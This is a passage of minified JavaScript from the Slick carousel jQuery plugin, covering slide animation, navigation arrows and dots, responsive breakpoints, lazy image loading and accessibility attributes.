d={},e=this;e.animateHeight(),e.options.rtl===!0&&e.options.vertical===!1&&(b=-b),e.transformsEnabled===!1?e.options.vertical===!1?e.$slideTrack.animate({left:b},e.options.speed,e.options.easing,c):e.$slideTrack.animate({top:b},e.options.speed,e.options.easing,c):e.cssTransitions===!1?(e.options.rtl===!0&&(e.currentLeft=-e.currentLeft),a({animStart:e.currentLeft}).animate({animStart:b},{duration:e.options.speed,easing:e.options.easing,step:function(a){a=Math.ceil(a),e.options.vertical===!1?(d[e.animType]="translate("+a+"px, 0px)",e.$slideTrack.css(d)):(d[e.animType]="translate(0px,"+a+"px)",e.$slideTrack.css(d))},complete:function(){c&&c.call()}})):(e.applyTransition(),b=Math.ceil(b),e.options.vertical===!1?d[e.animType]="translate3d("+b+"px, 0px, 0px)":d[e.animType]="translate3d(0px,"+b+"px, 0px)",e.$slideTrack.css(d),c&&setTimeout(function(){e.disableTransition(),c.call()},e.options.speed))},b.prototype.getNavTarget=function(){var b=this,c=b.options.asNavFor;return c&&null!==c&&(c=a(c).not(b.$slider)),c},b.prototype.asNavFor=function(b){var c=this,d=c.getNavTarget();null!==d&&"object"==typeof d&&d.each(function(){var c=a(this).slick("getSlick");c.unslicked||c.slideHandler(b,!0)})},b.prototype.applyTransition=function(a){var b=this,c={};b.options.fade===!1?c[b.transitionType]=b.transformType+" "+b.options.speed+"ms "+b.options.cssEase:c[b.transitionType]="opacity "+b.options.speed+"ms "+b.options.cssEase,b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.autoPlay=function(){var a=this;a.autoPlayClear(),a.slideCount>a.options.slidesToShow&&(a.autoPlayTimer=setInterval(a.autoPlayIterator,a.options.autoplaySpeed))},b.prototype.autoPlayClear=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer)},b.prototype.autoPlayIterator=function(){var a=this,b=a.currentSlide+a.options.slidesToScroll;a.paused||a.interrupted||a.focussed||(a.options.infinite===!1&&(1===a.direction&&a.currentSlide+1===a.slideCount-1?a.direction=0:0===a.direction&&(b=a.currentSlide-a.options.slidesToScroll,a.currentSlide-1===0&&(a.direction=1))),a.slideHandler(b))},b.prototype.buildArrows=function(){var b=this;b.options.arrows===!0&&(b.$prevArrow=a(b.options.prevArrow).addClass("slick-arrow"),b.$nextArrow=a(b.options.nextArrow).addClass("slick-arrow"),b.slideCount>b.options.slidesToShow?(b.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),b.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.prependTo(b.options.appendArrows),b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.appendTo(b.options.appendArrows),b.options.infinite!==!0&&b.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):b.$prevArrow.add(b.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},b.prototype.buildDots=function(){var c,d,b=this;if(b.options.dots===!0&&b.slideCount>b.options.slidesToShow){for(b.$slider.addClass("slick-dotted"),d=a("<ul />").addClass(b.options.dotsClass),c=0;c<=b.getDotCount();c+=1)d.append(a("<li />").append(b.options.customPaging.call(this,b,c)));b.$dots=d.appendTo(b.options.appendDots),b.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},b.prototype.buildOut=function(){var b=this;b.$slides=b.$slider.children(b.options.slide+":not(.slick-cloned)").addClass("slick-slide"),b.slideCount=b.$slides.length,b.$slides.each(function(b,c){a(c).attr("data-slick-index",b).data("originalStyling",a(c).attr("style")||"")}),b.$slider.addClass("slick-slider"),b.$slideTrack=0===b.slideCount?a('<div class="slick-track"/>').appendTo(b.$slider):b.$slides.wrapAll('<div class="slick-track"/>').parent(),b.$list=b.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),b.$slideTrack.css("opacity",0),(b.options.centerMode===!0||b.options.swipeToSlide===!0)&&(b.options.slidesToScroll=1),a("img[data-lazy]",b.$slider).not("[src]").addClass("slick-loading"),b.setupInfinite(),b.buildArrows(),b.buildDots(),b.updateDots(),b.setSlideClasses("number"==typeof b.currentSlide?b.currentSlide:0),b.options.draggable===!0&&b.$list.addClass("draggable")},b.prototype.buildRows=function(){var b,c,d,e,f,g,h,a=this;if(e=document.createDocumentFragment(),g=a.$slider.children(),a.options.rows>1){for(h=a.options.slidesPerRow*a.options.rows,f=Math.ceil(g.length/h),b=0;f>b;b++){var i=document.createElement("div");for(c=0;c<a.options.rows;c++){var j=document.createElement("div");for(d=0;d<a.options.slidesPerRow;d++){var k=b*h+(c*a.options.slidesPerRow+d);g.get(k)&&j.appendChild(g.get(k))}i.appendChild(j)}e.appendChild(i)}a.$slider.empty().append(e),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},b.prototype.checkResponsive=function(b,c){var e,f,g,d=this,h=!1,i=d.$slider.width(),j=window.innerWidth||a(window).width();if("window"===d.respondTo?g=j:"slider"===d.respondTo?g=i:"min"===d.respondTo&&(g=Math.min(j,i)),d.options.responsive&&d.options.responsive.length&&null!==d.options.responsive){f=null;for(e in d.breakpoints)d.breakpoints.hasOwnProperty(e)&&(d.originalSettings.mobileFirst===!1?g<d.breakpoints[e]&&(f=d.breakpoints[e]):g>d.breakpoints[e]&&(f=d.breakpoints[e]));null!==f?null!==d.activeBreakpoint?(f!==d.activeBreakpoint||c)&&(d.activeBreakpoint=f,"unslick"===d.breakpointSettings[f]?d.unslick(f):(d.options=a.extend({},d.originalSettings,d.breakpointSettings[f]),b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b)),h=f):(d.activeBreakpoint=f,"unslick"===d.breakpointSettings[f]?d.unslick(f):(d.options=a.extend({},d.originalSettings,d.breakpointSettings[f]),b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b)),h=f):null!==d.activeBreakpoint&&(d.activeBreakpoint=null,d.options=d.originalSettings,b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b),h=f),b||h===!1||d.$slider.trigger("breakpoint",[d,h])}},b.prototype.changeSlide=function(b,c){var f,g,h,d=this,e=a(b.currentTarget);switch(e.is("a")&&b.preventDefault(),e.is("li")||(e=e.closest("li")),h=d.slideCount%d.options.slidesToScroll!==0,f=h?0:(d.slideCount-d.currentSlide)%d.options.slidesToScroll,b.data.message){case"previous":g=0===f?d.options.slidesToScroll:d.options.slidesToShow-f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide-g,!1,c);break;case"next":g=0===f?d.options.slidesToScroll:f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide+g,!1,c);break;case"index":var i=0===b.data.index?0:b.data.index||e.index()*d.options.slidesToScroll;d.slideHandler(d.checkNavigable(i),!1,c),e.children().trigger("focus");break;default:return}},b.prototype.checkNavigable=function(a){var c,d,b=this;if(c=b.getNavigableIndexes(),d=0,a>c[c.length-1])a=c[c.length-1];else for(var e in c){if(a<c[e]){a=d;break}d=c[e]}return a},b.prototype.cleanUpEvents=function(){var b=this;b.options.dots&&null!==b.$dots&&a("li",b.$dots).off("click.slick",b.changeSlide).off("mouseenter.slick",a.proxy(b.interrupt,b,!0)).off("mouseleave.slick",a.proxy(b.interrupt,b,!1)),b.$slider.off("focus.slick blur.slick"),b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow&&b.$prevArrow.off("click.slick",b.changeSlide),b.$nextArrow&&b.$nextArrow.off("click.slick",b.changeSlide)),b.$list.off("touchstart.slick mousedown.slick",b.swipeHandler),b.$list.off("touchmove.slick mousemove.slick",b.swipeHandler),b.$list.off("touchend.slick mouseup.slick",b.swipeHandler),b.$list.off("touchcancel.slick mouseleave.slick",b.swipeHandler),b.$list.off("click.slick",b.clickHandler),a(document).off(b.visibilityChange,b.visibility),b.cleanUpSlideEvents(),b.options.accessibility===!0&&b.$list.off("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().off("click.slick",b.selectHandler),a(window).off("orientationchange.slick.slick-"+b.instanceUid,b.orientationChange),a(window).off("resize.slick.slick-"+b.instanceUid,b.resize),a("[draggable!=true]",b.$slideTrack).off("dragstart",b.preventDefault),a(window).off("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).off("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.cleanUpSlideEvents=function(){var b=this;b.$list.off("mouseenter.slick",a.proxy(b.interrupt,b,!0)),b.$list.off("mouseleave.slick",a.proxy(b.interrupt,b,!1))},b.prototype.cleanUpRows=function(){var b,a=this;a.options.rows>1&&(b=a.$slides.children().children(),b.removeAttr("style"),a.$slider.empty().append(b))},b.prototype.clickHandler=function(a){var b=this;b.shouldClick===!1&&(a.stopImmediatePropagation(),a.stopPropagation(),a.preventDefault())},b.prototype.destroy=function(b){var c=this;c.autoPlayClear(),c.touchObject={},c.cleanUpEvents(),a(".slick-cloned",c.$slider).detach(),c.$dots&&c.$dots.remove(),c.$prevArrow&&c.$prevArrow.length&&(c.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),c.htmlExpr.test(c.options.prevArrow)&&c.$prevArrow.remove()),c.$nextArrow&&c.$nextArrow.length&&(c.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),c.htmlExpr.test(c.options.nextArrow)&&c.$nextArrow.remove()),c.$slides&&(c.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),c.$slideTrack.children(this.options.slide).detach(),c.$slideTrack.detach(),c.$list.detach(),c.$slider.append(c.$slides)),c.cleanUpRows(),c.$slider.removeClass("slick-slider"),c.$slider.removeClass("slick-initialized"),c.$slider.removeClass("slick-dotted"),c.unslicked=!0,b||c.$slider.trigger("destroy",[c])},b.prototype.disableTransition=function(a){var b=this,c={};c[b.transitionType]="",b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.fadeSlide=function(a,b){var c=this;c.cssTransitions===!1?(c.$slides.eq(a).css({zIndex:c.options.zIndex}),c.$slides.eq(a).animate({opacity:1},c.options.speed,c.options.easing,b)):(c.applyTransition(a),c.$slides.eq(a).css({opacity:1,zIndex:c.options.zIndex}),b&&setTimeout(function(){c.disableTransition(a),b.call()},c.options.speed))},b.prototype.fadeSlideOut=function(a){var b=this;b.cssTransitions===!1?b.$slides.eq(a).animate({opacity:0,zIndex:b.options.zIndex-2},b.options.speed,b.options.easing):(b.applyTransition(a),b.$slides.eq(a).css({opacity:0,zIndex:b.options.zIndex-2}))},b.prototype.filterSlides=b.prototype.slickFilter=function(a){var b=this;null!==a&&(b.$slidesCache=b.$slides,b.unload(),b.$slideTrack.children(this.options.slide).detach(),b.$slidesCache.filter(a).appendTo(b.$slideTrack),b.reinit())},b.prototype.focusHandler=function(){var b=this;b.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(c){c.stopImmediatePropagation();var d=a(this);setTimeout(function(){b.options.pauseOnFocus&&(b.focussed=d.is(":focus"),b.autoPlay())},0)})},b.prototype.getCurrent=b.prototype.slickCurrentSlide=function(){var a=this;return a.currentSlide},b.prototype.getDotCount=function(){var a=this,b=0,c=0,d=0;if(a.options.infinite===!0)for(;b<a.slideCount;)++d,b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else if(a.options.centerMode===!0)d=a.slideCount;else if(a.options.asNavFor)for(;b<a.slideCount;)++d,b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else d=1+Math.ceil((a.slideCount-a.options.slidesToShow)/a.options.slidesToScroll);return d-1},b.prototype.getLeft=function(a){var c,d,f,b=this,e=0;return b.slideOffset=0,d=b.$slides.first().outerHeight(!0),b.options.infinite===!0?(b.slideCount>b.options.slidesToShow&&(b.slideOffset=b.slideWidth*b.options.slidesToShow*-1,e=d*b.options.slidesToShow*-1),b.slideCount%b.options.slidesToScroll!==0&&a+b.options.slidesToScroll>b.slideCount&&b.slideCount>b.options.slidesToShow&&(a>b.slideCount?(b.slideOffset=(b.options.slidesToShow-(a-b.slideCount))*b.slideWidth*-1,e=(b.options.slidesToShow-(a-b.slideCount))*d*-1):(b.slideOffset=b.slideCount%b.options.slidesToScroll*b.slideWidth*-1,e=b.slideCount%b.options.slidesToScroll*d*-1))):a+b.options.slidesToShow>b.slideCount&&(b.slideOffset=(a+b.options.slidesToShow-b.slideCount)*b.slideWidth,e=(a+b.options.slidesToShow-b.slideCount)*d),b.slideCount<=b.options.slidesToShow&&(b.slideOffset=0,e=0),b.options.centerMode===!0&&b.options.infinite===!0?b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)-b.slideWidth:b.options.centerMode===!0&&(b.slideOffset=0,b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)),c=b.options.vertical===!1?a*b.slideWidth*-1+b.slideOffset:a*d*-1+e,b.options.variableWidth===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow),c=b.options.rtl===!0?f[0]?-1*(b.$slideTrack.width()-f[0].offsetLeft-f.width()):0:f[0]?-1*f[0].offsetLeft:0,b.options.centerMode===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow+1),c=b.options.rtl===!0?f[0]?-1*(b.$slideTrack.width()-f[0].offsetLeft-f.width()):0:f[0]?-1*f[0].offsetLeft:0,c+=(b.$list.width()-f.outerWidth())/2)),c},b.prototype.getOption=b.prototype.slickGetOption=function(a){var b=this;return b.options[a]},b.prototype.getNavigableIndexes=function(){var e,a=this,b=0,c=0,d=[];for(a.options.infinite===!1?e=a.slideCount:(b=-1*a.options.slidesToScroll,c=-1*a.options.slidesToScroll,e=2*a.slideCount);e>b;)d.push(b),b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d},b.prototype.getSlick=function(){return this},b.prototype.getSlideCount=function(){var c,d,e,b=this;return e=b.options.centerMode===!0?b.slideWidth*Math.floor(b.options.slidesToShow/2):0,b.options.swipeToSlide===!0?(b.$slideTrack.find(".slick-slide").each(function(c,f){return f.offsetLeft-e+a(f).outerWidth()/2>-1*b.swipeLeft?(d=f,!1):void 0}),c=Math.abs(a(d).attr("data-slick-index")-b.currentSlide)||1):b.options.slidesToScroll},b.prototype.goTo=b.prototype.slickGoTo=function(a,b){var c=this;c.changeSlide({data:{message:"index",index:parseInt(a)}},b)},b.prototype.init=function(b){var c=this;a(c.$slider).hasClass("slick-initialized")||(a(c.$slider).addClass("slick-initialized"),c.buildRows(),c.buildOut(),c.setProps(),c.startLoad(),c.loadSlider(),c.initializeEvents(),c.updateArrows(),c.updateDots(),c.checkResponsive(!0),c.focusHandler()),b&&c.$slider.trigger("init",[c]),c.options.accessibility===!0&&c.initADA(),c.options.autoplay&&(c.paused=!1,c.autoPlay())},b.prototype.initADA=function(){var b=this;b.$slides.add(b.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),b.$slideTrack.attr("role","listbox"),b.$slides.not(b.$slideTrack.find(".slick-cloned")).each(function(c){a(this).attr({role:"option","aria-describedby":"slick-slide"+b.instanceUid+c})}),null!==b.$dots&&b.$dots.attr("role","tablist").find("li").each(function(c){a(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+b.instanceUid+c,id:"slick-slide"+b.instanceUid+c})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),b.activateADA()},b.prototype.initArrowEvents=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},a.changeSlide),a.$nextArrow.off("click.slick").on("click.slick",{message:"next"},a.changeSlide))},b.prototype.initDotEvents=function(){var b=this;b.options.dots===!0&&b.slideCount>b.options.slidesToShow&&a("li",b.$dots).on("click.slick",{message:"index"},b.changeSlide),b.options.dots===!0&&b.options.pauseOnDotsHover===!0&&a("li",b.$dots).on("mouseenter.slick",a.proxy(b.interrupt,b,!0)).on("mouseleave.slick",a.proxy(b.interrupt,b,!1))},b.prototype.initSlideEvents=function(){var b=this;b.options.pauseOnHover&&(b.$list.on("mouseenter.slick",a.proxy(b.interrupt,b,!0)),b.$list.on("mouseleave.slick",a.proxy(b.interrupt,b,!1)))},b.prototype.initializeEvents=function(){var b=this;b.initArrowEvents(),b.initDotEvents(),b.initSlideEvents(),b.$list.on("touchstart.slick mousedown.slick",{action:"start"},b.swipeHandler),b.$list.on("touchmove.slick mousemove.slick",{action:"move"},b.swipeHandler),b.$list.on("touchend.slick mouseup.slick",{action:"end"},b.swipeHandler),b.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},b.swipeHandler),b.$list.on("click.slick",b.clickHandler),a(document).on(b.visibilityChange,a.proxy(b.visibility,b)),b.options.accessibility===!0&&b.$list.on("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),a(window).on("orientationchange.slick.slick-"+b.instanceUid,a.proxy(b.orientationChange,b)),a(window).on("resize.slick.slick-"+b.instanceUid,a.proxy(b.resize,b)),a("[draggable!=true]",b.$slideTrack).on("dragstart",b.preventDefault),a(window).on("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).on("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.initUI=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.show(),a.$nextArrow.show()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.show()},b.prototype.keyHandler=function(a){var b=this;a.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===a.keyCode&&b.options.accessibility===!0?b.changeSlide({data:{message:b.options.rtl===!0?"next":"previous"}}):39===a.keyCode&&b.options.accessibility===!0&&b.changeSlide({data:{message:b.options.rtl===!0?"previous":"next"}}))},b.prototype.lazyLoad=function(){function g(c){a("img[data-lazy]",c).each(function(){var c=a(this),d=a(this).attr("data-lazy"),e=document.createElement("img");e.onload=function(){c.animate({opacity:0},100,function(){c.attr("src",d).animate({opacity:1},200,function(){c.removeAttr("data-lazy").removeClass("slick-loading")}),b.$slider.trigger("lazyLoaded",[b,c,d])})},e.onerror=function(){c.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),b.$slider.trigger("lazyLoadError",[b,c,d])},e.src=d})}var c,d,e,f,b=this;b.options.centerMode===!0?b.options.infinite===!0?(e=b.currentSlide+(b.options.slidesToShow/2+1),f=e+b.options.slidesToShow+2):(e=Math.max(0,b.currentSlide-(b.options.slidesToShow/2+1)),f=2+(b.options.slidesToShow/2+1)+b.currentSlide):(e=b.options.infinite?b.options.slidesToShow+b.currentSlide:b.currentSlide,f=Math.ceil(e+b.options.slidesToShow),b.options.fade===!0&&(e>0&&e--,f<=b.slideCount&&f++)),c=b.$slider.find(".slick-slide").slice(e,f),g(c),b.slideCount<=b.options.slidesToShow?(d=b.$slider.find(".slick-slide"),g(d)):b.currentSlide>=b.slideCount-b.options.slidesToShow?(d=b.$slider.find(".slick-cloned").slice(0,b.options.slidesToShow),g(d)):0===b.currentSlide&&(d=b.$slider.find(".slick-cloned").slice(-1*b.options.slidesToShow),g(d))},b.prototype.loadSlider=function(){var a=this;a.setPosition(),a.$slideTrack.css({opacity:1}),a.$slider.removeClass("slick-loading"),a.initUI(),"progressive"===a.options.lazyLoad&&a.progressiveLazyLoad()},b.prototype.next=b.prototype.slickNext=function(){var a=this;a.changeSlide({data:{message:"next"}})},b.prototype.orientationChange=function(){var a=this;a.checkResponsive(),a.setPosition()},b.prototype.pause=b.prototype.slickPause=function(){var a=this;a.autoPlayClear(),a.paused=!0},b.prototype.play=b.prototype.slickPlay=function(){var a=this;a.autoPlay(),a.options.autoplay=!0,a.paused=!1,a.focussed=!1,a.interrupted=!1},b.prototype.postSlide=function(a){var b=this;b.unslicked||(b.$slider.trigger("afterChange",[b,a]),b.animating=!1,b.setPosition(),b.swipeLeft=null,b.options.autoplay&&b.autoPlay(),b.options.accessibility===!0&&b.initADA())},b.prototype.prev=b.prototype.slickPrev=function(){var a=this;a.changeSlide({data:{message:"previous"}})},b.prototype.preventDefault=function(a){a.preventDefault()},b.prototype.progressiveLazyLoad=function(b){b=b||1;var e,f,g,c=this,d=a("img[data-lazy]",c.$slider);d.length?(e=d.first(),f=e.attr("data-lazy"),g=document.createElement("img"),g.onload=function(){e.attr("src",f).removeAttr("data-lazy").removeClass("slick-loading"),c.options.adaptiveHeight===!0&&c.setPosition(),c.$slider.trigger("lazyLoaded",[c,e,f]),c.progressiveLazyLoad()},g.onerror=function(){3>b?setTimeout(function(){c.progressiveLazyLoad(b+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),c.$slider.trigger("lazyLoadError",[c,e,f]),c.progressiveLazyLoad())},g.src=f):c.$slider.trigger("allImagesLoaded",[c])},b.prototype.refresh=function(b){var d,e,c=this;e=c.slideCount-c.options.slidesToShow,!c.options.infinite&&c.currentSlide>e&&(c.currentSlide=e),c.slideCount<=c.options.slidesToShow&&(c.currentSlide=0),d=c.currentSlide,c.destroy(!0),a.extend(c,c.initials,{currentSlide:d}),c.init(),b||c.changeSlide({data:{message:"index",index:d}},!1)},b.prototype.registerBreakpoints=function(){var c,d,e,b=this,f=b.options.responsive||null;if("array"===a.type(f)&&f.length){b.respondTo=b.options.respondTo||"window";for(c in f)if(e=b.breakpoints.length-1,d=f[c].breakpoint,f.hasOwnProperty(c)){for(;e>=0;)b.breakpoints[e]&&b.breakpoints[e]===d&&b.breakpoints.splice(e,1),e--;b.breakpoints.push(d),b.breakpointSettings[d]=f[c].settings}b.breakpoints.sort(function(a,c){return b.options.mobileFirst?a-c:c-a})}},b.prototype.reinit=function(){var b=this;b.$slides=b.$slideTrack.children(b.options.slide).addClass("slick-slide"),b.slideCount=b.$slides.length,b.currentSlide>=b.slideCount&&0!==b.currentSlide&&(b.currentSlide=b.currentSlide-b.options.slidesToScroll),b.slideCount<=b.options.slidesToShow&&(b.currentSlide=0),b.registerBreakpoints(),b.setProps(),b.setupInfinite(),b.buildArrows(),b.updateArrows(),b.initArrowEvents(),b.buildDots(),b.updateDots(),b.initDotEvents(),b.cleanUpSlideEvents(),b.initSlideEvents(),b.checkResponsive(!1,!0),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),b.setSlideClasses("number"==typeof b.currentSlide?b.currentSlide:0),b.setPosition(),b.focusHandler(),b.paused=!b.options.autoplay,b.autoPlay(),b.$slider.trigger("reInit",[b])},b.prototype.resize=function(){var b=this;a(window).width()!==b.windowWidth&&(clearTimeout(b.windowDelay),b.windowDelay=window.setTimeout(function(){b.windowWidth=a(window).width(),b.checkResponsive(),b.unslicked||b.setPosition()},50))},b.prototype.removeSlide=b.prototype.slickRemove=function(a,b,c){var d=this;return"boolean"==typeof a?(b=a,a=b===!0?0:d.slideCount-1):a=b===!0?--a:a,d.slideCount<1||0>a||a>d.slideCount-1?!1:(d.unload(),c===!0?d.$slideTrack.children().remove():d.$slideTrack.children(this.options.slide).eq(a).remove(),d.$slides=d.$slideTrack.children(this.options.slide),d.$slideTrack.children(this.options.slide).detach(),d.$slideTrack.append(d.$slides),d.$slidesCache=d.$slides,void d.reinit())},b.prototype.setCSS=function(a){var d,e,b=this,c={};b.options.rtl===!0&&(a=-a),d="left"==b.positionProp?Math.ceil(a)+"px":"0px",e="top"==b.positionProp?Math.ceil(a)+"px":"0px",c[b.positionProp]=a,b.transformsEnabled===!1?b.$slideTrack.css(c):(c={},b.cssTransitions===!1?(c[b.animType]="translate("+d+", "+e+")",b.$slideTrack.css(c)):(c[b.animType]="translate3d("+d+", "+e+", 0px)",b.$slideTrack.css(c)))},b.prototype.setDimensions=function(){var a=this;a.options.vertical===!1?a.options.centerMode===!0&&a.$list.css({padding:"0px "+a.options.centerPadding}):(a.$list.height(a.$slides.first().outerHeight(!0)*a.options.slidesToShow),a.options.centerMode===!0&&a.$list.css({padding:a.options.centerPadding+" 0px"})),a.listWidth=a.$list.width(),a.listHeight=a.$list.height(),a.options.vertical===!1&&a.options.variableWidth===!1?(a.slideWidth=Math.ceil(a.listWidth/a.options.slidesToShow),a.$slideTrack.width(Math.ceil(a.slideWidth*a.$slideTrack.children(".slick-slide").length))):a.options.variableWidth===!0?a.$slideTrack.width(5e3*a.slideCount):(a.slideWidth=Math.ceil(a.listWidth),a.$slideTrack.height(Math.ceil(a.$slides.first().outerHeight(!0)*a.$slideTrack.children(".slick-slide").length)));var b=a.$slides.first().outerWidth(!0)-a.$slides.first().width();a.options.variableWidth===!1&&a.$slideTrack.children(".slick-slide").width(a.slideWidth-b)},b.prototype.setFade=function(){var c,b=this;b.$slides.each(function(d,e){c=b.slideWidth*d*-1,b.options.rtl===!0?a(e).css({position:"relative",right:c,top:0,zIndex:b.options.zIndex-2,opacity:0}):a(e).css({position:"relative",left:c,top:0,zIndex:b.options.zIndex-2,opacity:0})}),b.$slides.eq(b.currentSlide).css({zIndex:b.options.zIndex-1,opacity:1})},b.prototype.setHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.css("height",b)}},b.prototype.setOption=b.prototype.slickSetOption=function(){var c,d,e,f,h,b=this,g=!1;if("object"===a.type(arguments[0])?(e=arguments[0],g=arguments[1],h="multiple"):"string"===a.type(arguments[0])&&(e=arguments[0],f=arguments[1],g=arguments[2],"responsive"===arguments[0]&&"array"===a.type(arguments[1])?h="responsive":"undefined"!=typeof arguments[1]&&(h="single")),"single"===h)b.options[e]=f;else if("multiple"===h)a.each(e,function(a,c){b.options[a]=c});else if("responsive"===h)for(d in f)if("array"!==a.type(b.options.responsive))b.options.responsive=[f[d]];else{for(c=b.options.responsive.length-1;c>=0;)b.options.responsive[c].breakpoint===f[d].breakpoint&&b.options.responsive.splice(c,1),c--;b.options.responsive.push(f[d])}g&&(b.unload(),b.reinit())},b.prototype.setPosition=function(){var a=this;a.setDimensions(),a.setHeight(),a.options.fade===!1?a.setCSS(a.getLeft(a.currentSlide)):a.setFade(),a.$slider.trigger("setPosition",[a])},b.prototype.setProps=function(){var a=this,b=document.body.style;a.positionProp=a.options.vertical===!0?"top":"left","top"===a.positionProp?a.$slider.addClass("slick-vertical"):a.$slider.removeClass("slick-vertical"),(void 0!==b.WebkitTransition||void 0!==b.MozTransition||void 0!==b.msTransition)&&a.options.useCSS===!0&&(a.cssTransitions=!0),a.options.fade&&("number"==typeof a.options.zIndex?a.options.zIndex<3&&(a.options.zIndex=3):a.options.zIndex=a.defaults.zIndex),void 0!==b.OTransform&&(a.animType="OTransform",a.transformType="-o-transform",a.transitionType="OTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.MozTransform&&(a.animType="MozTransform",a.transformType="-moz-transform",a.transitionType="MozTransition",void 0===b.perspectiveProperty&&void 0===b.MozPerspective&&(a.animType=!1)),void 0!==b.webkitTransform&&(a.animType="webkitTransform",a.transformType="-webkit-transform",a.transitionType="webkitTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.msTransform&&(a.animType="msTransform",a.transformType="-ms-transform",a.transitionType="msTransition",void 0===b.msTransform&&(a.animType=!1)),void 0!==b.transform&&a.animType!==!1&&(a.animType="transform",a.transformType="transform",a.transitionType="transition"),a.transformsEnabled=a.options.useTransform&&null!==a.animType&&a.animType!==!1},b.prototype.setSlideClasses=function(a){var c,d,e,f,b=this;d=b.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),b.$slides.eq(a).addClass("slick-current"),b.options.centerMode===!0?(c=Math.floor(b.options.slidesToShow/2),b.options.infinite===!0&&(a>=c&&a<=b.slideCount-1-c?b.$slides.slice(a-c,a+c+1).addClass("slick-active").attr("aria-hidden","false"):(e=b.options.slidesToShow+a,
d.slice(e-c+1,e+c+2).addClass("slick-active").attr("aria-hidden","false")),0===a?d.eq(d.length-1-b.options.slidesToShow).addClass("slick-center"):a===b.slideCount-1&&d.eq(b.options.slidesToShow).addClass("slick-center")),b.$slides.eq(a).addClass("slick-center")):a>=0&&a<=b.slideCount-b.options.slidesToShow?b.$slides.slice(a,a+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):d.length<=b.options.slidesToShow?d.addClass("slick-active").attr("aria-hidden","false"):(f=b.slideCount%b.options.slidesToShow,e=b.options.infinite===!0?b.options.slidesToShow+a:a,b.options.slidesToShow==b.options.slidesToScroll&&b.slideCount-a<b.options.slidesToShow?d.slice(e-(b.options.slidesToShow-f),e+f).addClass("slick-active").attr("aria-hidden","false"):d.slice(e,e+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===b.options.lazyLoad&&b.lazyLoad()},b.prototype.setupInfinite=function(){var 